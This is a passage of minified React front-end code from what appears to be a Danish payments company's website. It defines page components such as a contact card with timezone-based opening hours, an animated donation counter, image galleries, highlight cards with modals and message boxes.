o?(0,r.jsx)(re,{style:h,children:(0,r.jsx)(rt,{autoPlay:!0,loop:!0,muted:!0,playsInline:!0,children:(0,r.jsx)("source",{src:t.url,type:"video/mp4"})})}):(0,r.jsxs)("svg",{...u,children:[(0,r.jsxs)("defs",{children:[(0,r.jsx)("filter",{id:"brightnessContrast",children:(0,r.jsxs)("feComponentTransfer",{children:[(0,r.jsx)("feFuncR",{type:"linear",slope:"0.84",intercept:"0"}),(0,r.jsx)("feFuncG",{type:"linear",slope:"0.84",intercept:"0"}),(0,r.jsx)("feFuncB",{type:"linear",slope:"0.84",intercept:"0"})]})}),(0,r.jsx)("pattern",{id:"maskedBackground",patternUnits:"objectBoundingBox",width:"100%",height:"100%",children:(0,r.jsx)("image",{href:t.url,width:d.width,height:d.height,preserveAspectRatio:"xMinYMid slice",style:{filter:"url(#brightnessContrast)"},transform:`translate(${l<1024?d.width/4:0}, 0)`})})]}),(0,r.jsx)("path",{fill:"url(#maskedBackground)",d:p})]})};function rs(e){let{data:t}=e,{headline:i,media:n,bannerLabel:a,buttonReference:o}=t;return(0,r.jsx)(ro,{headline:i,media:n,label:a,buttonReference:o})}var rd=i(23016);let rc=(0,z.zo)("span",{base:{fontWeight:"fontWeight.bold"}}),rp=(0,z.zo)("div",{base:{display:"flex",flexDirection:"row",gap:"2",mb:"3"}}),ru=(0,z.zo)("div",{base:{p:"12px",height:"fit-content",border:"1px solid ",borderColor:"border.dark",borderRadius:"1"}}),rh=(0,z.zo)("div",{base:{width:"100%"}}),rx=(0,z.zo)("h3",{base:{textStyle:"mediumHeader",color:"text.primary"}}),rm=(0,z.zo)("span",{base:{textStyle:"subHeader",color:"text.primary"}}),rg=(0,z.zo)("div",{base:{display:"flex",flexDirection:"column",mt:"3",d:{flexDirection:"row",justifyContent:"space-between"}}}),rf=(0,z.zo)("div",{base:{display:"flex",gap:"1",color:"text.secondary","& a":{textDecoration:"none",color:"text.interactive",fontWeight:"fontWeight.bold"},"& .icon":{color:"inherit"}}}),rb=(0,z.zo)("div",{base:{width:"16",height:"16",borderRadius:"50%",marginLeft:"auto",flexShrink:"0"},variants:{isActive:{true:{bg:"teal-40"},false:{bg:"coral-50"}}}}),ry=(0,z.zo)("div",{base:{borderBottomRadius:"1",position:"relative",_hover:{bg:"system.background.active"}},variants:{open:{true:{bg:"system.background.active","& .collapsible-trigger":{"& .icon":{transform:"rotate(180deg)"}}}}}}),rv=(0,z.zo)("button",{base:{width:"100%",borderBottomRightRadius:"1",position:"relative",fontWeight:"bold",p:"2",cursor:"pointer",textAlign:"start","& .icon":{transitionTimingFunction:"toggle",transitionDuration:"toggle",color:"text.secondary",marginRight:"2"}}}),rj=(0,z.zo)("div",{base:{overflow:"hidden",transitionTimingFunction:"collapse",transitionDuration:"collapse"}}),rw=(0,z.zo)("div",{base:{p:"2",pt:"0",display:"grid",gridTemplateColumns:"max-content 1fr",columnGap:"2",d:{display:"flex",gap:"0",flexDirection:"row",justifyContent:"space-between"}}}),rS=(0,z.zo)("div",{base:{color:"text.primary",display:"contents",d:{display:"flex",flexDirection:"column",gap:"0",alignItems:"center"}},variants:{active:{true:{fontWeight:"bold"}},closed:{true:{color:"text.secondary"}}}});var rk=(0,z.zo)("div",{base:{width:"100%",p:"3",border:"1px solid ",borderColor:"border.dark",borderRadius:"1",bg:"background.primary-neutral",d:{maxWidth:"460px"}}});function rC(e){let{headline:t,phoneNumber:i,email:a,open247:o,dayFields:l,status:s,description:d,icon:c}=e,p=(0,n.useRef)(null),[u,h,x]=(0,rd.Z)(p),{t:m}=(0,v.$G)();return(0,r.jsxs)(rk,{"data-type":"contact-information",children:[(0,r.jsxs)(rp,{children:[c&&(0,r.jsx)(ru,{children:c}),(0,r.jsxs)(rh,{children:[t&&(0,r.jsx)(rx,{children:t}),(0,r.jsx)(rm,{children:d}),(0,r.jsxs)(rg,{children:[i&&(0,r.jsxs)(rf,{children:[(0,r.jsx)(k.default,{className:"icon",children:"telephone"}),i]}),a&&(0,r.jsxs)(rf,{children:[(0,r.jsx)(k.default,{className:"icon",children:"send"}),a]})]})]}),(0,r.jsx)(rb,{isActive:s.isOpen})]}),o?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(rc,{children:m("open")})," - ",m("open")," 24/7"]}):(0,r.jsxs)(ry,{open:x,children:[(0,r.jsxs)(rv,{onClick:()=>h(),className:"collapsible-trigger",children:[x?(0,r.jsx)(k.default,{children:"dash-lg"}):(0,r.jsx)(k.default,{children:"plus-lg"}),(0,r.jsx)("span",{children:s.label})]}),(0,r.jsx)(rj,{ref:p,...u,className:"collapsible-content",children:(0,r.jsx)(rw,{children:l.map((e,t)=>{let{label:i,openingHours:n,isActive:a,isClosed:o}=e;return(0,r.jsxs)(rS,{active:a,closed:o,children:[(0,r.jsx)("span",{children:i}),(0,r.jsx)("span",{children:n})]},`${i}-${t}`)})})})]})]})}let rz=["Europe/London","Europe/Paris","Europe/Athens","Europe/Moscow","Asia/Dubai","Asia/Karachi","Asia/Dhaka","Asia/Bangkok","Asia/Singapore","Asia/Tokyo","Australia/Sydney","Pacific/Noumea","Pacific/Auckland"],rN=Array.from({length:13},(e,t)=>[`GMT+${t}`,rz[t]]).reduce((e,t)=>{let[i,r]=t;return{...e,[i]:r}},{});var rR=i(15494);let rD=o()(()=>Promise.resolve().then(i.bind(i,13287)),{loadableGenerated:{webpack:()=>[13287]}});function r_(e){let{data:t}=e,{t:i}=(0,v.$G)(),{headline:n,shortDescription:a,phoneNumber:o,email:l,icon:s,open247:d}=t||{},c=function(e,t){if(t)return{isOpen:!0,closingTime:null};let i=rN[e.timezoneGmt];if(!i)throw Error(`Invalid timezoneGmt value: ${e.timezoneGmt}`);let r=new Intl.DateTimeFormat("en-US",{timeZone:i,weekday:"long",hour:"numeric",hour12:!1}),n=new Date,a=r.formatToParts(n),o=a.find(e=>"weekday"===e.type)?.value?.toLowerCase(),l=parseInt(a.find(e=>"hour"===e.type)?.value??"0",10),s=parseInt(e[`${o}OpeningTime`],10),d=parseInt(e[`${o}ClosingTime`],10);if(isNaN(s)||isNaN(d))return{isOpen:!1,closingTime:null};if(s>d){let e=l>=s||l<d;return{isOpen:e,closingTime:e?`${d}`:null}}let c=l>=s&&l<d;return{isOpen:c,closingTime:c?`${d}`:null}}(t,d??!1),p=["monday","tuesday","wednesday","thursday","friday","saturday","sunday"].map(e=>{let r=`${e}Label`,n=`${e}OpeningTime`,a=`${e}ClosingTime`,o=t[n],l=t[a],s=function(e,t){let i=rN[t];if(!i)throw Error(`Invalid timezoneGmt value: ${t}`);let r=new Intl.DateTimeFormat("en-US",{timeZone:i,weekday:"long"}).format(new Date).toLowerCase();return e.toLowerCase()===r}(e,t.timezoneGmt);return{label:t[r],openingHours:o&&l?`${o}-${l}`:i("closed"),isClosed:!o,isActive:s}});return(0,r.jsx)(rC,{headline:n,open247:d,description:a,icon:s&&(0,r.jsx)(rD,{size:"small",children:s}),status:{label:c.isOpen?`${i("open")} - ${i("closes")} ${c.closingTime}.00`:i("closed"),isOpen:c.isOpen},dayFields:p,...o?{phoneNumber:(0,r.jsx)(rR.Z,{data:o})}:{},...l?{email:(0,r.jsx)(rR.Z,{data:l})}:{}})}var rI=i(67991);let rW="#3BB7EA",rB={display:"flex",alignItems:"center"},rE={content:'""',display:"inline-block",position:"absolute",width:"25px",height:"25px",boxShadow:"25px -25px 0px 25px #ffffff",bg:rW},rT=(0,z.zo)("div",{base:{overflow:"hidden",width:"100%",maxWidth:"1340px",position:"relative",borderRadius:"25px",borderBottomRightRadius:"0px",margin:"auto",display:"grid"}}),r$=(0,z.zo)("div",{base:{bg:rW,borderRadius:"25px",borderBottomRightRadius:0,pt:"15px",pb:"10px",t:{pt:"25px"}}}),rL=(0,z.zo)("div",{base:{fontFamily:"dankort",position:"absolute",top:"-1px",right:"-1px",fontSize:"15px",bg:"white",color:"#1E1E1E",p:"15px",height:"60px",lineHeight:"110%",borderBottomLeftRadius:"25px",...rB,t:{px:"40px",fontSize:"20px",height:"80px"},_before:{...rE,top:"1px",left:"-25px",borderTopRightRadius:"25"},_after:{...rE,bottom:"-25px",borderTopRightRadius:"25px",right:"1px"}}}),rF=(0,z.zo)("div",{base:{ml:"25px",color:"#1E1E1E",t:{ml:"48px"}}}),rH=(0,z.zo)("span",{base:{fontSize:"20px",textStyle:"lightBodyDankort",lineHeight:"140%",fontWeight:"800",...rB,t:{lineHeight:"100%",fontSize:"30px",textStyle:"mediumBodyDankort"},_before:{content:'""',display:"inline-block",borderRadius:"50%",height:"22px",width:"22px",backgroundColor:"#FFD998",marginRight:"15px",alignItems:"center"}}}),rA=(0,z.zo)("h1",{base:{mb:"11px",lineHeight:"140%",letterSpacing:"0",textStyle:"mediumBodyDankort",fontSize:"20px",mt:"56px",t:{fontSize:"30px",mb:"13px",mt:"34px"}}}),rM=(0,z.zo)("div",{base:{display:"grid",alignItems:"baseline",gridTemplateColumns:"auto 1fr"}}),rV=(0,z.zo)("p",{base:{textStyle:"lightBodyDankort",fontSize:"clamp(40px,8vw,90px)",fontVariantNumeric:"lining-nums tabular-nums",width:"clamp(250px, 48vw, 545px)",t:{textStyle:"extraLightHeaderDankort",paddingRight:"0px"}}}),rP=(0,z.zo)("span",{base:{textStyle:"lightBodyDankort",fontSize:"20px",t:{fontSize:"60px"}}}),rG=(0,z.zo)("span",{base:{textStyle:"extraLightHeaderDankort",fontSize:"20px",t:{textStyle:"lightBodyDankort",fontSize:"40px"}}}),rO=(0,z.zo)("div",{base:{px:"10px",display:"grid",gap:"10px",bottom:"10px",width:"100%",mt:"37px",t:{height:"239px",display:"flex",justifyContent:"space-between"}}}),rq=(0,z.zo)("div",{base:{flex:1,bg:"white",borderRadius:"15px",px:"25px",py:"30px",color:"black",minHeight:"160px",display:"grid",_last:{mb:"10px"},t:{pl:"40px",py:"48px",_last:{mb:"0"}}}}),rZ=(0,z.zo)("p",{base:{color:"#1E1E1E",fontFamily:"dankort",fontSize:"15px",fontWeight:"400",lineHeight:"100%",t:{fontSize:"16px",letterSpacing:"0.02em"}}}),rU=(0,z.zo)("div",{base:{display:"grid",gridAutoFlow:"column",alignItems:"baseline",gap:"5px",textStyle:"extraLightHeaderDankort",fontSize:"40px",my:"5px",fontVariantNumeric:"lining-nums tabular-nums",t:{textStyle:"lightBodyDankort",fontSize:"50px",my:"20px"}}}),rY=(0,z.zo)("div",{base:{fontFamily:"dankort",position:"relative",display:"grid",gridAutoFlow:"column",justifyContent:"end",alignItems:"center",width:"fit-content",justifySelf:"end",right:"0",bg:rW,color:"black",borderBottomRadius:"25px",p:"15px",pt:"10px",fontWeight:"400",fontSize:"15px",lineHeight:"140%",height:"60px",t:{pt:"15px",fontSize:"20px",height:"80px",py:"20px",px:"40px"},gap:"15px",_before:{content:'""',display:"inline-block",borderTopRightRadius:"25px",boxShadow:`5px -5px 0px 4px ${rW}`,maskRepeat:"no-repeat",position:"absolute",top:"0px",left:"-25px",width:"25px",height:"25px"}}}),rK=(0,z.zo)("a",{base:{position:"relative",width:"40px",height:"40px",borderRadius:"50%",bg:"white",_after:{content:'""',display:"inline-block",backgroundImage:'url("/svgs/arrow-right.svg")',backgroundRepeat:"no-repeat",bgPosition:"center",width:"18px",height:"18px",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"}}}),rQ=(0,c.iv)({animationName:"zoom-in",animationDuration:"0.5s",color:"red"});function rX(e){let{headline:t,label:i,buttonLabel:n,natureAreaLeadingText:a,natureAreaDescription:o,footballPitchLeadingText:l,footballPitchDescription:s,tentsLeadingText:d,tentsDescription:c,amount:p,link:u,zoom:h}=e;function x(e){return isNaN(e)||null==e?"0,00":new Intl.NumberFormat("da-DK",{minimumFractionDigits:0,maximumFractionDigits:2}).format(e)}let m=p??0,g=(m??0)/12,f=new Date().getFullYear();return(0,r.jsxs)(rT,{className:"donation",children:[(0,r.jsxs)(r$,{children:[(0,r.jsx)(rL,{children:i}),(0,r.jsxs)(rF,{children:[(0,r.jsx)(rH,{children:f}),(0,r.jsx)(rA,{children:t}),(0,r.jsxs)(rM,{children:[(0,r.jsx)(rV,{children:x(m??0)}),(0,r.jsx)(rP,{children:"KR"})]})]}),(0,r.jsxs)(rO,{children:[(0,r.jsxs)(rq,{children:[(0,r.jsx)(rZ,{children:o}),(0,r.jsxs)(rU,{className:h?rQ:"",children:[isNaN(g)||null==g?"0,00":new Intl.NumberFormat("da-DK",{minimumFractionDigits:0,maximumFractionDigits:0}).format(Math.floor(g))," ",(0,r.jsx)(rG,{children:"m\xb2"})]}),(0,r.jsx)(rZ,{children:a})]}),(0,r.jsxs)(rq,{children:[(0,r.jsx)(rZ,{children:l}),(0,r.jsx)(rU,{children:x(Math.round(g/7140))}),(0,r.jsx)(rZ,{children:s})]}),(0,r.jsxs)(rq,{children:[(0,r.jsx)(rZ,{children:d}),(0,r.jsx)(rU,{children:x(Math.round(g/5))}),(0,r.jsx)(rZ,{children:c})]})]})]}),(0,r.jsxs)(rY,{children:[(0,r.jsxs)("p",{children:[n," "]}),(0,r.jsx)(rK,{href:u})]})]})}function rJ(e){let{data:t}=e,[i,a]=(0,n.useState)([]),[o,l]=(0,n.useState)(0),[s,d]=(0,n.useState)(null),[c,p]=(0,n.useState)(!1),u=(0,n.useRef)(0),h=(0,n.useRef)(null),{donationStartTimestamp:x,donationValuePerTransaction:m}=t;return((0,n.useEffect)(()=>{fetch("/api/donation-entries",{body:JSON.stringify({startTimestamp:x,valuePerTransaction:m}),method:"POST",headers:{"Content-Type":"application/json"}}).then(e=>e.json()).then(e=>{a(e.entries),l(0)})},[]),(0,n.useEffect)(()=>{if(!i.length)return;let{amount:e,interval:t}=i[o],r=null,n=s??e,a=performance.now();return function s(c){let p=Math.min((c-a)/t,1);d(n+(e-n)*p),p<1?r=requestAnimationFrame(s):(d(e),h.current&&clearTimeout(h.current),o<i.length-1&&(h.current=setTimeout(()=>{l(e=>e+1)},0)))}(performance.now()),()=>{r&&cancelAnimationFrame(r),h.current&&clearTimeout(h.current)}},[i,o]),(0,n.useEffect)(()=>{if(null===s)return;let e=Math.floor(s/12);e!==u.current&&(p(!1),setTimeout(()=>p(!0),10),u.current=e,setTimeout(()=>p(!1),510))},[s]),null===s)?(0,r.jsx)("div",{children:"Loading..."}):(0,r.jsx)(rX,{...t,amount:s,zoom:c})}var r0=i(15834);let r1=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["Enter"," "];return(0,n.useCallback)(i=>{t.includes(i.key)&&(i.preventDefault(),e())},[e,t])};var r2=i(59502);let r5=(0,c.Ft)({slots:["wrapper","border","icon","internalLink","mainExplanation","mainMessage","triggerModal","contentSide"],base:{wrapper:{display:"flex",flexDirection:"column",borderRadius:4,padding:4,bg:"#fff",marginBottom:2,justifyContent:"space-between",height:"390px",transform:"scale(1)",transition:"transform 0.3s cubic-bezier(0, 0, .5, 1)","&:hover":{cursor:"pointer",transform:"scale(1.01)"}},icon:{"&::before ":{fontSize:"48px"}},triggerModal:{display:"flex",justifyContent:"flex-end","& span":{color:"white",bg:"#2D32AA",borderRadius:"5000%",width:"42px",height:"42px",display:"flex",alignItems:"center",justifyContent:"center",padding:"8px"}},mainMessage:{marginTop:3,textStyle:"smallTitle",fontWeight:"600"},mainExplanation:{fontSize:"fontSize.mediumBody",marginTop:1},contentSide:{paddingRight:4,paddingBottom:1},internalLink:{marginTop:4}},variants:{border:{true:{wrapper:{border:"2px solid",borderColor:"border.primary"}}}}}),r4=e=>{let{border:t,icon:i,mainExplanation:n,mainMessage:a,overline:o,detailedMessage:l,detailedExplanation:s,internalLink:d}=e,{openModal:c}=(0,r2.dd)(),{t:p}=(0,v.$G)(),u=r5({border:t}),h=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{children:s}),d&&(0,r.jsx)(r0.r,{href:d,target:"_blank",className:u.internalLink,children:p("learn_more")})]}),x=()=>{c({overline:`${o}`,headline:`${l}`,content:(0,r.jsx)(h,{}),size:"md",showCloseButton:!0,isDismissable:!0})},m=r1(x);return(0,r.jsxs)("div",{className:u.wrapper,onClick:x,onKeyDown:m,role:"button",tabIndex:0,"aria-label":`Open modal for ${a}`,children:[(0,r.jsxs)("div",{className:u.contentSide,children:[(0,r.jsx)(k.default,{className:u.icon,children:i}),(0,r.jsx)("div",{className:u.mainMessage,children:a}),(0,r.jsx)("div",{className:u.mainExplanation,children:n})]}),(0,r.jsx)("div",{className:u.triggerModal,children:(0,r.jsx)(k.default,{"aria-hidden":"true",children:"plus-lg"})})]})};function r3(e){let{data:t}=e,{locale:i}=(0,m.useRouter)(),n=(0,iu.t)(),{internalLink:a,border:o,icon:l,mainExplanation:s,mainMessage:d,overline:c,detailedMessage:p,detailedExplanation:u}=t,h=a?(0,f.T)({locale:i??g.defaultLocale,project_env:b.Gm,node_env:"production",space:n,path:a?.path}):null;return(0,r.jsx)(r4,{border:o??!1,icon:l,mainExplanation:s,mainMessage:d,overline:c,detailedMessage:p,detailedExplanation:u,internalLink:h??null})}let r8=(0,c.jS)({base:{width:"100%",display:"grid",gridAutoFlow:"row",position:"relative",gap:"5px","& img":{width:"100%",objectFit:"cover",borderRadius:"15px",height:"212px",t:{borderRadius:"30px"}},t:{display:"grid",gap:"16px"}},variants:{threeItems:{true:{}},fourItems:{true:{}},columnsLargeScreens:{2:{t:{gridTemplateColumns:"repeat(2, 1fr)","& img":{aspectRatio:"3 / 2",height:"100%"}}},3:{t:{gridTemplateColumns:"repeat(3, 1fr)",height:"100%","& img":{aspectRatio:"325.65 / 434.2",height:"100%"}}},4:{t:{gridTemplateColumns:"repeat(4, 1fr)","& img":{aspectRatio:"328.10/437.47",height:"100%"}}}},columnsSmallScreens:{2:{gridTemplateColumns:"repeat(2, 1fr)"},3:{gridTemplateColumns:"repeat(3, 1fr)","& img:nth-child(3)":{borderTopRightRadius:"0px",borderBottomRightRadius:"0px"},"& img:nth-child(1)":{borderTopLeftRadius:"0px",borderBottomLeftRadius:"0px"},t:{"& img:nth-child(3)":{borderTopRightRadius:"30px",borderBottomRightRadius:"30px"},"& img:nth-child(1)":{borderTopLeftRadius:"30px",borderBottomLeftRadius:"30px"}}}}},compoundVariants:[{threeItems:!0,columnsSmallScreens:"2",css:{gridTemplateColumns:"repeat(2, 1fr)","& img:nth-child(3)":{base:{display:"none"},t:{display:"block"}}}},{fourItems:!0,columnsSmallScreens:"2",css:{gridTemplateColumns:"repeat(2, 1fr)","& img:nth-child(3), img:nth-child(4)":{base:{display:"none"},t:{display:"block"}}}},{fourItems:!0,columnsSmallScreens:"3",css:{gridTemplateColumns:"repeat(3, 1fr)","& img:nth-child(4)":{base:{display:"none"},t:{display:"block"}}}}]}),r6=(0,z.zo)("div",r8);function r7(e){let{children:t,threeItems:i,fourItems:n,...a}=e;return(0,r.jsx)(r6,{className:"gallery",threeItems:i,fourItems:n,...a,children:t})}let r9={ImageV2:o()(()=>Promise.resolve().then(i.bind(i,35189)),{loadableGenerated:{webpack:()=>[35189]}})};function ne(e){let{data:t}=e,{imagesCollection:i,columnsLargeScreens:n,columnsSmallScreens:a,internalLink:o}=t||{},l=(i.items??[]).map(e=>{if(!e?.__typename)return null;let t=r9[e.__typename];if(!t)return null;let i=e.sys.id;return(0,r.jsx)(t,{data:e},i)}),s=i?.items?.length??0,{locale:d}=(0,m.useRouter)(),c=(0,iu.t)();if(!c)return null;let p=o?.path?(0,f.T)({project_env:b.Gm,node_env:"production",space:c,locale:d??g.defaultLocale,path:o.path}):null,u=(0,r.jsx)(r7,{columnsLargeScreens:n??void 0,columnsSmallScreens:a??void 0,threeItems:3===s,fourItems:4===s,children:l});return p?(0,r.jsx)(S(),{href:p,style:{width:"100%"},children:u}):u}let nt=Object.fromEntries(Array.from({length:11},(e,t)=>{let i=t+2;return[i,{t:{gridTemplateColumns:`repeat(${i}, 1fr)`}}]}));var ni=(0,z.zo)("div",{base:{width:"100%",display:"grid",gridAutoFlow:"row",position:"relative",gap:"16px"},variants:{columnsLargeScreens:nt,columnsSmallScreens:{3:{gridTemplateColumns:"repeat(2, 1fr)"},6:{gridTemplateColumns:"repeat(1, 1fr)"}}}});let nr={DetailV2:o()(()=>Promise.resolve().then(i.bind(i,67991)),{loadableGenerated:{webpack:()=>[67991]}})};function nn(e){let{data:t}=e,{itemsCollection:i,columnsLargeScreens:n,columnsSmallScreens:a}=t||{};return(0,r.jsx)(ni,{columnsLargeScreens:n??void 0,columnsSmallScreens:a??void 0,children:i.items.map(e=>{if(!e?.__typename)return null;let t=nr[e.__typename];if(!t)return null;let i=e.sys.id;return(0,r.jsx)("div",{children:(0,r.jsx)(t,{data:e})},i)})})}let na=(0,c.Ft)({slots:["textContainer","overline","heading"],base:{textContainer:{width:"100%"},overline:{textStyle:"overline",textTransform:"uppercase",color:"text.secondary",marginBottom:"1",display:"block"},heading:{marginBottom:"2",whiteSpace:"pre-wrap",color:"text.primary"}},variants:{negative:{true:{text:{"& h1, & h2, & h3, & h4, & h5, & h6, & p,& a, & a:visited, & .overline":{color:"neutral-100"}},overline:{color:"neutral-100"},heading:{color:"neutral-100"}}},horizontalAlignment:{left:{textContainer:{textAlign:"left"}},center:{textContainer:{textAlign:"center","& tbody th":{padding:"1"},"& tbody td":{padding:"2"},"& tbody th ":{textAlign:"center"}}},right:{textContainer:{textAlign:"right"}}},headingSize:{"Large title":{heading:{textStyle:"largeTitle"}},"Medium title":{heading:{textStyle:"mediumTitle"}},"Small title":{heading:{textStyle:"smallTitle"}},"Large header":{heading:{textStyle:"largeHeader"}},"Medium header":{heading:{textStyle:"mediumHeader"}}}}}),no=e=>{let{overline:t,heading:i,headingType:n,headingSize:a,horizontalAlignment:o,negative:l,...s}=e,d=na({negative:l,horizontalAlignment:o,headingSize:a});return(0,r.jsx)("div",{"data-type":"headline",...s,className:d.textContainer,children:i&&a&&(0,r.jsxs)(n??"h1",{...s,className:d.heading,children:[t&&(0,r.jsxs)("span",{className:d.overline,children:[t," "]}),i]})})};var nl=e=>{let{data:t}=e;return(0,r.jsx)(no,{"data-cf-id":t.sys.id,"data-cf-typename":t.__typename,id:t.sys.id,negative:t.invertText??!1,overline:t.overline||void 0,heading:t.heading||void 0,headingSize:t.headingSize,headingType:t.headingType||"h1",horizontalAlignment:t.horizontalAlignment})},ns=i(33815);let nd=(0,c.Ft)({className:"HighlightCard",slots:["container","cardContent","headlines","overline","plusIcon","modalContentContainer","modalSection","modalText","image"],base:{container:{color:"white",width:"100%",maxWidth:"400px",height:"584px",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",textAlign:"center",borderRadius:"32px",overflow:"hidden",cursor:"pointer",transition:"transform 0.3s ease-in-out",background:"radial-gradient(103% 33% at 50% 50%, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.45) 100%), var(--Colour-Background-bg-quaternary, {colors.nexi-blue.20})",p:"24px",position:"relative",t:{height:"600px",p:"32px"},"&:hover":{transform:"scale(1.01)"},"&:hover img":{filter:"brightness(1.1) contrast(1.1)"},"& img":{filter:"brightness(1.05) contrast(0.95) saturate(0.9)",transition:"filter 0.3s ease-in-out"},"&::after":{content:'""',position:"absolute",top:0,left:0,right:0,bottom:0,background:"radial-gradient(circle, rgba(0,0,0,0.2) 0%, rgba(0,0,0,0.6) 100%)",pointerEvents:"none",zIndex:0}},cardContent:{position:"relative",zIndex:1,display:"grid",height:"100%",alignContent:"space-between",justifyItems:"end",width:"100%",textAlign:"left"},headlines:{display:"grid",gap:1,width:"100%",fontFamily:"nexi",fontStyle:"normal",fontWeight:"fontWeight.semiBold",lineHeight:"125%",fontSize:"24px",t:{fontSize:"32px"}},overline:{textTransform:"uppercase",fontFamily:"ubuntu",fontSize:"fontSize.mediumBody",lineHeight:"18px"},plusIcon:{color:"{colors.nexi-blue.40}",bg:"white",borderRadius:"5000%",width:"42px",height:"42px",textAlign:"center",padding:"13px 8px 8px",transition:"transform 200ms ease-in-out","&:hover":{transform:"rotate(90deg)"}},modalContentContainer:{marginTop:3,display:"grid",gap:3,justifyContent:"center",gridTemplateColumns:"1fr",t:{gap:4}},modalSection:{borderRadius:4,backgroundColor:"{colors.nexi-neutral.95}",padding:"32px 24px",textAlign:"center",display:"grid",justifyItems:"center",width:"100%",gap:4,t:{padding:"56px 48px"},"& img":{borderRadius:2}},modalText:{textAlign:"left",maxWidth:"400px",color:"{colors.nexi-neutral.50}",fontSize:"24px",t:{maxWidth:"600px"}},image:{maxWidth:"100%",height:"auto",objectFit:"contain"}}}),nc=e=>{let{highlightCardData:t}=e,{modalSections:i,modalOverline:n,modalHeadline:a,image:o,headline:l,overline:s}=t,{openModal:d}=(0,r2.dd)(),c=nd(),p=()=>(0,r.jsx)("div",{className:c.modalContentContainer,children:i?.map((e,t)=>{let i={body:e.fields[0]?.value,media:e.fields[1]?.value?.[0]};return r.jsxs("div",{className:c.modalSection,children:[i.body?r.jsx("p",{className:c.modalText,children:ns.p(i.body,"color: #000;")}):null,i.media?.url&&r.jsx(e$(),{src:i.media.url,alt:i.media.title||"",width:i.media.width||800,height:i.media.height||600,className:c.image})]},e.id||t)})}),u=()=>{d({overline:n,headline:a,content:(0,r.jsx)(p,{}),size:"xl"})},h=r1(u);return(0,r.jsxs)("div",{className:c.container,onClick:u,onKeyDown:h,onMouseEnter:()=>{i?.forEach(e=>{let t=e.fields[1]?.value?.[0];t?.url&&(new window.Image().src=t.url)})},role:"button",tabIndex:0,"aria-label":`Open modal for ${l}`,children:[o&&(0,r.jsx)(e$(),{src:o.url,alt:o.title||l,fill:!0,style:{objectFit:"cover"}}),(0,r.jsxs)("div",{className:c.cardContent,children:[(0,r.jsxs)("div",{className:c.headlines,children:[s&&(0,r.jsx)("span",{className:c.overline,children:s}),(0,r.jsx)("h3",{children:l})]}),(0,r.jsx)(k.default,{className:c.plusIcon,children:"plus-lg"})]})]})},np=e=>{let{data:t}=e;return(0,r.jsx)(nc,{highlightCardData:t})};var nu=i(35189),nh=i(32432);let nx="transparent",nm=(0,c.Ft)({slots:["wrapper","iconWrapper","button","label"],base:{wrapper:{width:"100%",height:"380px",display:"flex",flexDirection:"column",justifyContent:"space-between",borderRadius:"3",borderBottomRightRadius:"0",color:"text.primary",position:"relative",overflow:"hidden"},iconWrapper:{bg:"neutral-90",borderRadius:"full",width:"40px",height:"40px",display:"flex",justifyContent:"center",alignItems:"center",color:"icon.accent",flexShrink:"0",zIndex:"1","& .icon":{color:{base:"text.interactive",_dankort:"icon.active"},fontWeight:"fontWeight.bold!important"}},label:{textStyle:{base:"mediumBody",_dankort:"mediumBodyDankort"},color:"#1E1E1E",fontWeight:"fontWeight.semiBold",zIndex:"1"},button:{position:"absolute",bottom:"0px",right:"0px",fontSize:"14px",bg:"white",pl:"30px",pt:"15px",alignItems:"center",gap:"2",borderTopLeftRadius:"15px",display:"flex",zIndex:"1",_before:{content:'""',display:"inline-block",position:"absolute",bottom:"0px",left:"-25px",width:"25px",height:"25px",boxShadow:"25px 25px 0px 25px #ffffff",bg:nx,borderBottomRightRadius:"25px"},_after:{content:'""',display:"inline-block",position:"absolute",top:"-25px",right:"0",width:"25px",height:"25px",boxShadow:"25px 25px 0px 25px #ffffff",bg:nx,borderBottomRightRadius:"25px"}}}});function ng(e){let{label:t,image:i}=e,n=nm();return(0,r.jsxs)("div",{"data-type":"media-card",className:n.wrapper,children:[i,(0,r.jsxs)("div",{className:n.button,children:[(0,r.jsx)("div",{className:n.label,children:t}),(0,r.jsx)("div",{className:n.iconWrapper,children:(0,r.jsx)(k.default,{children:"arrow-right"})})]})]})}function nf(e){let{data:t}=e,{label:i,image:n,internalLink:a}=t,{locale:o}=(0,m.useRouter)(),l=(0,iu.t)();if(!a.path||!n||!i||!l)return null;let s=(0,f.T)({project_env:b.Gm,node_env:"production",space:l,locale:o??g.defaultLocale,path:a.path});return(0,r.jsx)(S(),{href:s,className:(0,c.iv)({textDecoration:"none",width:"100%"}),children:(0,r.jsx)(ng,{label:i,image:(0,r.jsx)(X.E,{src:n.url,alt:n.title,cover:!0})})})}let nb=(0,z.zo)("h4",{base:{textStyle:"mediumHeader"}}),ny=(0,z.zo)("div",{base:{position:"relative",paddingLeft:"2",_before:{content:'" "',width:"4px",position:"absolute",display:"none",left:0,top:0,bottom:0,t:{display:"inline-block"}}}}),nv=(0,c.jS)({base:{width:"100%",borderRadius:"1",paddingX:"3",paddingY:"4","& p:not(:last-of-type)":{marginBottom:"4"}},variants:{message:{notification:{backgroundColor:"semantic.primary/25",borderColor:"semantic.primary",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.primary"}}},warning:{backgroundColor:"semantic.attention/25",borderColor:"semantic.attention",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.attention"}}},alert:{backgroundColor:"semantic.negative/25",borderColor:"semantic.negative",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.negative"}}},success:{backgroundColor:"semantic.positive/25",borderColor:"semantic.positive",borderWidth:"1px","& .content":{_before:{backgroundColor:"semantic.positive"}}}}}}),nj=(0,z.zo)("div",nv);function nw(e){let{headline:t,messageType:i,children:n}=e;return n?(0,r.jsx)(nj,{message:i,className:"message-box",children:(0,r.jsxs)(ny,{className:"content",children:[t&&(0,r.jsx)(nb,{children:t}),n]})}):null}let nS=o()(()=>Promise.resolve().then(i.bind(i,28203)),{loadableGenerated:{webpack:()=>[28203]}});var nk=e=>{let{data:t}=e,{headline:i,messageType:n,description:a}=t;return(0,r.jsx)(nw,{headline:i??"",messageType:n||"notification",children:a&&(0,r.jsx)(nS,{data:a})})},nC=i(79872);let 